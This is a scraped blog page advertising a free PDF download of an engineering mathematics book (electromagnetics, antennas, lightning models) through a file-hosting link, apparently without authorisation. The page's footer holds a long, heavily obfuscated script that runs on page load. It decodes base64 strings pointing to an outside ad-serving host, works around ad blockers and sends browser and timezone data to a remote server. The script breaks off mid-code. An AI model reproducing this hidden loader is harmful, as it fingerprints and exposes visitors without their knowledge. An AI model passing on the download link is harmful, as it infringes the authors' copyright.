src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgyTUftecN97ThEcQ-mCF7rTnTdpllAtKnOOqhQPDdeurfjlYFOFLEZEoHpKlJjvYOkFUhP1tYZNfSY7aMtKK4LZvdgNnTHUSTC3H9FsujE-o44Np1RO-5l9jKkrMLiB4_QrzTNzhh_W4m/w640-h360/Engineering+Mathematics+1+Electromagnetics%252C+Fluid+Mechanics%252C+Material+Physics+and+Financial+Engineering+by+Download+PDF.jpg" title="Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering PDF" width="640" /></a></div><div dir="ltr" style="text-align: center;"><b>&nbsp;Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering&nbsp;</b></div><div style="text-align: center;"><br /></div><div><b><span style="color: #0b5394;">About Of The Book;</span></b></div><div><br /></div><div><div>This book highlights the latest advances in engineering mathematics with a main focus on the mathematical models, structures, concepts, problems and computational methods and algorithms most relevant for applications in modern technologies and engineering. In particular, it features mathematical methods and models of applied analysis, probability theory, differential equations, tensor analysis and</div><div>computational modelling used in applications to important problems concerning electromagnetics, antenna technologies, fluid dynamics, material and continuum physics and financial engineering.</div></div><div><div>Chapters 1&#8211;10 are concerned with applied mathematics methods and models applied in electrical engineering, electromagnetism and antenna technologies. Chapter 1 by Dragan Poljak is concerned with applications of integro-differential equations and numerical analysis methods to the analysis of grounding systems important in the design of lightning protection systems. The analysis of horizontal</div><div>grounding electrodes has been carried out using the antenna theory approach in the frequency and time domain respectively. The formulation is based on the corresponding space-frequency and space-time Pocklington integro-differential equations.</div></div><div>The electromagnetic model based on the surface integral equation formulation is derived using the equivalence theorem for the case of a lossy homogeneous dielectric body. The thermal dosimetry model of the brain is based on the form of Pennes&#8217; equation of heat transfer in biological issue. The numerical solution of the electromagnetic model is carried out using the Method of Moments, while the bioheat equation is solved using the finite element method. The electromagnetic thermal model developed here has been applied in internal dosimetry of the human brain to assess the absorbed electromagnetic energy and consequent temperature rise.&nbsp;</div><div><br /></div><div><b><span style="color: #cc0000;">Content Of The Book;</span></b></div><div><br /></div><div><div>&nbsp;1 Frequency Domain and Time Domain Response of the Horizontal Grounding Electrode Using the&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Antenna Theory Approach</div><div>&nbsp;2 On the Use of Analytical Methods in Electromagnetic Compatibility and Magnetohydrodynamics</div><div>&nbsp;3 Analysis of Horizontal Thin-Wire Conductor Buried in Lossy Ground: New Model for Sommerfeld&nbsp; &nbsp; &nbsp; &nbsp;Type Integral</div><div>&nbsp;4 Comparison of TL, Point-Matching and Hybrid Circuit Method Analysis of a Horizontal Dipole&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Antenna Immersed in Lossy Soil&nbsp;</div><div>&nbsp;5 Theoretical Study of Equilateral Triangular Microstrip Antenna and Its Arrays</div><div>&nbsp;6 Green Function of the Point Source Inside/Outside Spherical Domain - Approximate Solutio</div><div>&nbsp;7 The Electromagnetic&#8211;Thermal Dosimetry Model of the Human Brain</div><div>&nbsp;8 Quasi-TEM Analysis of Multilayered Shielded Microstrip Lines Using Hybrid Boundary Element&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Method</div><div>&nbsp;9 Modified Transmission Line Models of Lightning Strokes Using New Current Functions and&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Attenuation Factors</div><div>&nbsp;10 On Some Properties of the Multi-peaked Analytically Extended Function for Approximation of&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Lightning Discharge Currents</div></div><div dir="ltr" style="text-align: left;"><br /></div><b><span style="color: #3d85c6;">Information Of The Book;</span></b></div><div dir="ltr" style="text-align: left;"><br /></div><div dir="ltr" style="text-align: left;"><div dir="ltr">Book Format : PDF</div><div dir="ltr">Language : English</div><div dir="ltr">Page :178</div><div dir="ltr">Size : 9.14 MB</div><div dir="ltr">To Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF</div></div><div dir="ltr" style="text-align: left;"><a href="https://mega.nz/file/A1kCmQiZ#C2vEatHju5uBBP3afbUOcTbiEsjltW5ByMhUC8BLgb4" target="_blank">Download </a><br /></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
(function() {var jumlah = 1;let post = document['querySelectorAll']('.post-body br, .post-body p'),a = jumlah + 1,b = post['length'] / a;c = Array['from']({length: jumlah}, (redfx, blufx) => blufx + 1);
for (let d = 0; d < c['length']; d++) {let e = c[d],f = parseInt((b * e)),g = document['createElement']('div');g['className'] = 'arldzgnMultiRelated';if (post[f]['nodeName'] == 'P') {post[f]['parentNode']['insertBefore'](g, post[f])} else {post[f]['parentNode']['insertBefore'](g, post[f]['nextSibling'])}}})();
var relatedTitles = new Array();var relatedTitlesNum = 0;var relatedUrls = new Array();function related_results_labels(nerdfx) {for (var desfx = 0; desfx < nerdfx['feed']['entry']['length']; desfx++) {var nefx = nerdfx['feed']['entry'][desfx];relatedTitles[relatedTitlesNum] = nefx['title']['$t'];for (var ciafx = 0; ciafx < nefx['link']['length']; ciafx++) {if (nefx['link'][ciafx]['rel'] == 'alternate') {relatedUrls[relatedTitlesNum] = nefx['link'][ciafx]['href'];relatedTitlesNum++;break}}}}
function removeRelatedDuplicates() {var viefx = new Array(0);var labfx = new Array(0);for (var desfx = 0; desfx < relatedUrls['length']; desfx++) {if (!contains(viefx, relatedUrls[desfx])) {viefx['length'] += 1;viefx[viefx['length'] - 1] = relatedUrls[desfx];labfx['length'] += 1;labfx[labfx['length'] - 1] = relatedTitles[desfx]}};relatedTitles = labfx;relatedUrls = viefx}
function contains(yelfx, yufx) {for (var grefx = 0; grefx < yelfx['length']; grefx++) {if (yelfx[grefx] == yufx) {return true}};return false}
//]]>
</script>
<script src='/feeds/posts/default/-/Books?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Electrical?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Mechanic?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script type='text/javascript'>
//<![CDATA[
(function arldzgnMultiRelated() {var text = 'Read also :';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let jumlah = document['querySelectorAll']('.arldzgnMultiRelated');while (i < relatedTitles['length'] && i < jumlah['length']) {for (let a = 0; a < jumlah['length']; a++) {jumlah[a]['innerHTML'] = '<span class="content"><span class="text">' + text + '</span><a href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span><span class="icon"></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
</div>
<div class='post-pages'></div>
<footer>
<span class='edit-post item-control blog-admin pid-1536349896'>
<a href='https://www.blogger.com/blogger.g?blogID=8929869187362580875#editor/target=post;postID=4470974045501774688' rel='noreferrer' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
<div class='topic-related'><div class='headline'><h6>You may like these posts</h6></div><div class='related-carousel owl-carousel'></div></div>
<div class='topic-comments' id='item-comments'>
<div class='headline'><h6>Comments</h6></div>
<ul class='comments-bar'></ul>
<div class='comments-tabs'></div>
</div>
<div class='comments' id='comments'>
<script>var AllowComments=false</script>
</div>
<script type='text/javascript'>var AuthorName="Hassan hemmach",PagedPost=false</script>
</footer>
</article>
</div>
</div>
</div>
<span class='qed'></span>
</div><div class='widget ContactForm' data-version='2' id='ContactForm93'><form autocomplete='off' name='contact-form' spellcheck='false'><input autocomplete='name' class='contact-form-name' id='ContactForm93_contact-form-name' name='name' required='required' type='text'/><i class='fa fa-user'></i><b>Name</b><input class='contact-form-email' id='ContactForm93_contact-form-email' name='email' required='required' type='text'/><i class='fa fa-envelope'></i><b>Email</b><textarea autocomplete='email' class='contact-form-email-message notr' id='ContactForm93_contact-form-email-message' name='email-message' required='required'></textarea><i class='fa fa-quote-right'></i><b>Message</b><input class='contact-form-button contact-form-button-submit' id='ContactForm93_contact-form-submit' type='button' value='Send'/><div class='contact-state'><p class='contact-form-error-message' id='ContactForm93_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm93_contact-form-success-message'></p></div><div class='clear'></div></form></div></div>
<!-- Authors Section -->
<div class='hide no-items section' id='Auth-Sec'>
</div>
<!-- Homepage Sectins -->
</main>
<aside class='notr'>
<div class='no-items section' id='sidebar-section'>
</div>
</aside>
<!-- End IF Label Page & Not Error Page -->
<i class='clear'></i>
</div>
<!-- end middle-content -->
<!-- Homepage Sections -->
<div class='bottom-content wide-sec'>
</div>
<i class='clear'></i>
</div>
<!-- End main-wrap -->
<i class='clear'></i>
<footer id='footer'>
<div class='wrapper no-items section' id='footer-top-section'>
</div>
<div class='wrapper' id='footer-sections'>
<div class='f-sec section' id='sec1'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='headline' data-title='Copyrights'><h6>Copyrights</h6></div>
<span class='qed'></span>
<div class='widget-content'>
<span style="color:white;">This website is in compliance with the Digital Millennium Copyrights Act, and we do not store any files on our server We only index and link to content provided by other sites, If you notice any copyright material please <a href="https://www.bookbenefits.com/p/blog-page_21.html">contact us</a> immediately at <a href="https://www.bookbenefits.com/p/blog-page_21.html">DMCA</a> form and point out its URL, we'll remove relevant links or contents!</span>
</div>
</div></div>
<div class='f-sec no-items section' id='sec2'></div>
<div class='f-sec no-items section' id='sec3'></div>
<div class='f-sec no-items section' id='sec4'></div>
<i class='clear'></i>
</div>
<div class='wrapper section' id='footer-bottom-section'><div class='widget HTML' data-version='2' id='HTML5'>
<span class='qed'></span>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Fj=$.BD;$._Fj<$.Fu;$._Fj+=$.x){switch($._Fj){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.Fy:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Fs:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GA:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Fv:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7265106,t.a=7265105,t.v=360,t.w=1,t.h=10,t.y=3,t._=true,t.g=g[$.ac](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly9hdHNlcnZpbmVvci5jb20vNS83MjY1MTA2',t.S='YXRzZXJ2aW5lb3IuY29t',t.A=2,t.P=$.It*1711337817,t.M='Zez$#t^*EFng',t.T='2x6',t.B='5z7c52hoqjj',t.N='9zbtodrl',t.I='81u',t.C='kly77lw3ob8',t.z='_hmtqng',t.R='_isbtd',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.H=$.Hy,t.F=$.Hz,t.L=$.IA,t.G=$.IB,t.X=$.IC,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.ID;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dx=$.BD;$._Dx<$.GA;$._Dx+=$.x){switch($._Dx){case $.Cg:var p=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dn]=function(){return $.aH+m.e+$.cA;},t.J=function(){return $.ah+m.e;},t.$=function(){return($.BD,h.Q)();},t.W=function(){return[($.BD,o.V)(d.nn[$.EB],d[$.HA][$.EB]),($.BD,o.V)(d[$.Fg][$.EB],d[$.HA][$.EB])][$.Bu]($.cJ);},t.tn=function(){for($._Br=$.BD;$._Br<$.CC;$._Br+=$.x){switch($._Br){case $.x:n.id=a.en,window[$.Jk](n,$.ab);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),b());},$.ae);break;}}},t.un=b,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.bx](),o=r(function(){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:n?(v(o),$.ei===n&&u(new Error($.Df)),p&&(c||($.BD,w[$.Dz])(),t(n)),t()):i+l.L<new e()[$.bx]()&&(v(o),u(new Error($.fz)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.ae);});},t.cn=function(){for($._Ct=$.BD;$._Ct<$.CC;$._Ct+=$.x){switch($._Ct){case $.x:if(n)p=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),b(!$.BD));},$.ae);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function b(t){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:r[$.Jn](_.dn,$.HD+($.BD,w.vn)()),t&&r[$.Jo](_.sn,_.ln),r[$.Jo](_.wn,s.hn[m.O]),r[$.Js]=function(){if($.bF===r[$.cB]){for($._Dn=$.BD;$._Dn<$.CC;$._Dn+=$.x){switch($._Dn){case $.x:n[$.k](function(n){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:u[r]=e;break;case $.BD:var t=n[$.HH]($.fB),r=t[$.dH]()[$.fE](),e=t[$.Bu]($.fB);break;}}}),u[_.mn]?(p=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.pn)();break;case $.BD:var n=r[$.eA]()[$.ej]()[$.HH](new RegExp($.fD,$.Bv)),u=$.$();break;}}}},r[$.Gz]=function(){t&&(p=!$.BD,($.BD,h.an)($.dI));},($.BD,h.bn)(),r[$.Jp]();break;case $.BD:var r=new window[$.ai]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.Fs),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.Ft),s=u($.Fu),l=u($.x),w=u($.Fv),h=u($.Fw),m=u($.BD),y=u($.Fx),_=u($.Fy);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cp=$.BD;$._Cp<$.GA;$._Cp+=$.x){switch($._Cp){case $.Cg:function a(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.bl]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Do]=a,t[$.n]=d,t.gn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.HB]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.V=function(n,c){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.HB]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Jg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Dh=$.BD;$._Dh<$.GA;$._Dh+=$.x){switch($._Dh){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r.On=r.en=r.kn=r.Sn=r.xn=r.An=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.dk]),($.BD,i.En)(window[$.bk][$.r]),($.BD,i.Pn)(new e()),($.BD,i.Mn)(window[$.cb][$.cj]),($.BD,i.Tn)(n[$.dr]||n[$.el])][$.k](function(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:q(function(){for($._Cr=$.BD;$._Cr<$.CC;$._Cr+=$.x){switch($._Cr){case $.x:n.id=r[$.be],n[$.Iy]=t,window[$.Jk](n,$.ab),($.BD,o[$.Dq])($.fp+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fv*f[$.Bn](),$.Fv);break;}}});}),c[$.B](d,function n(t){for($._Bn=$.BD;$._Bn<$.GA;$._Bn+=$.x){switch($._Bn){case $.Cg:var e=window[$.cb][$.cj],u=new window[$.ai]();break;case $.x:var r=$.$();break;case $.DD:u[$.Jn]($.Id,e),u[$.Js]=function(){r[$.Di]=u[$.eA](),window[$.Jk](r,$.ab);},u[$.Gz]=function(){r[$.Di]=$.cu,window[$.Jk](r,$.ab);},u[$.Jp]();break;case $.CC:r.id=t[$.be];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.Fz),o=u($.GA),c=$.Ct!=typeof document?document[$.a]:null,a=r.An=$.Jt,d=r.xn=$.Ju;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bq=$.BD;$._Bq<$.Cg;$._Bq+=$.x){switch($._Bq){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dp]=function(){return e;},t[$.Dq]=function(n){e[$.CB](-$.x)[$.bJ]()!==n&&e[$.az](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dv=$.BD;$._Dv<$.Cg;$._Dv+=$.x){switch($._Dv){case $.CC:var e=r($.GB),u=r($.Fu),i=r($.x),o=r($.BD),c=r($.GA),f=r($.GC);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dr]=function(n){for($._y=$.BD;$._y<$.CC;$._y+=$.x){switch($._y){case $.x:return d[$.ak]=f,d[$.bA]=a,d;break;case $.BD:var t=document[$.ba],r=document[$.c]||$.$(),e=window[$.bs]||t[$.cd]||r[$.cd],u=window[$.bt]||t[$.ce]||r[$.ce],i=t[$.bu]||r[$.bu]||$.BD,o=t[$.bv]||r[$.bv]||$.BD,c=n[$.bi](),f=c[$.ak]+(e-i),a=c[$.bA]+(u-o),d=$.$();break;}}},t[$.Ds]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dt]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.bI]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Du]=function(n){for($._Dq=$.BD;$._Dq<$.DD;$._Dq+=$.x){switch($._Dq){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.az](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.HB];e++)for(var u=$.BD;u<r[$.HB];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.dA]||$.Bv)[$.HH]($.IC)[$.ag](function(n){return n;})[$.aJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cD](function(n,t){return n[$.bH](t);},[]),r=[n];break;}}},t.Bn=function(){for($._Bl=$.BD;$._Bl<$.CC;$._Bl+=$.x){switch($._Bl){case $.x:t.sd=f.In,t[$.bB]=c[$.Dp],t[$.bC]=o.C,t[$.bD]=o.N,t[$.Fg]=o.I,($.BD,e.Cn)(n,i.H,o.e,o.P,o.a,t);break;case $.BD:var n=$.bG+($.x===o.A?$.cx:$.cy)+$.df+u.Nn[o.O],t=$.$();break;}}},t.zn=function(){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:return($.BD,e[$.EG])(n,o.a)||($.BD,e[$.EG])(n,o.e);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Dn=function(){for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:return($.BD,e[$.EG])(n,o.a);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Hn=function(){return!u.Rn[o.O];},t.Fn=function(){for($._Cy=$.BD;$._Cy<$.Cg;$._Cy+=$.x){switch($._Cy){case $.CC:try{document[$.ba][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.ba][$.br](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Ln=$.IE,t.Gn=$.IF,t.sn=$.IG,t.ln=$.IH,t.Xn=$.II,t.Un=$.IJ,t.Yn=$.Ia,t.Kn=$.Ib,t.Zn=$.Ic,t.dn=$.Id,t.Jn=$.Ie,t.wn=$.If,t.mn=$.Ig,t._n=$.Ih;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GA;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.GD),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var u=r($.Cg),s=r($.Fv),l=r($.BD),f=t.$n=new j($.am,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,p=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.$n=void $.BD,t.Qn=function(e,u,i){for($._Cf=$.BD;$._Cf<$.CC;$._Cf+=$.x){switch($._Cf){case $.x:return e[$.EB]=o[c],e[$.HB]=o[$.HB],function(n){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.HB]?$.BD:c,e[$.EB]=o[c];break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Iy];break;}}};break;case $.BD:var o=e[$.Fh][$.HH](f)[$.ag](function(n){return!f[$.Jv](n);}),c=$.BD;break;}}},t[$.Dv]=function(d,v){return function(n){for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:if(t===v)try{for($._DC=$.BD;$._DC<$.CC;$._DC+=$.x){switch($._DC){case $.x:d[$.EA]=m(a/l.y,$.Fv)+$.x,d[$.ED]=d[$.ED]?d[$.ED]:new e(i)[$.bx](),d[$.EB]=($.BD,s[$.Dx])(c+l.M);break;case $.BD:var u=d[$.ED]?new e(d[$.ED])[$.Bw]():r[$.HH](w)[$.dn](function(n){return n[$.fr]($.fu);}),i=u[$.HH](y)[$.bJ](),o=new e(i)[$.eb]()[$.HH](_),c=o[$.dH](),f=o[$.dH]()[$.HH](p),a=f[$.dH]();break;}}}catch(n){d[$.EB]=$.cu;}break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Di];break;}}};},t.Wn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.be]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Vn=function(r,n){return h[$.Ch](null,$.$($.HB,n))[$.aJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.ff);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EG=$.BD;$._EG<$.GE;$._EG+=$.x){switch($._EG){case $.Fy:function p(n,t){return n+(m[$.EB]=$.bj*m[$.EB]%$.ch,m[$.EB]%(t-n));}break;case $.Cg:function w(n){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return h[$.Ji](n);break;case $.BD:if(h[$.Jh](n)){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.HB]);t<n[$.HB];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fs:!function t(){for($._EA=$.BD;$._EA<$.GA;$._EA+=$.x){switch($._EA){case $.Cg:var u=r(function(){if($.Bv!==m[$.EB]){for($._Dt=$.BD;$._Dt<$.Cg;$._Dt+=$.x){switch($._Dt){case $.CC:m[$.EC]=!$.BD,m[$.EB]=$.Bv;break;case $.x:try{for($._Do=$.BD;$._Do<$.CC;$._Do+=$.x){switch($._Do){case $.x:q(function(){if(!_){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:m[$.ED]+=n,t(),($.BD,i.pn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.bx]()-y[$.bx]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EA])[$.ek]($.BD)[$.k](function(n){for($._Dg=$.BD;$._Dg<$.Cg;$._Dg+=$.x){switch($._Dg){case $.CC:h(t)[$.ek]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](p($.Cw,$.Cx));});break;case $.x:var t=p($.Fs,$.Fw);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Dn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gy,n),$.cu===m[$.EB])return void(m[$.EC]=!$.BD);break;}}}},$.ae);break;case $.x:y=new e();break;case 